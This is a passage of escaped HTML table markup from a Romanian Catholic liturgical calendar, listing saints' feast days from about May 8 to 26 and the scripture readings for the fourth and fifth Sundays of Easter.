5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† 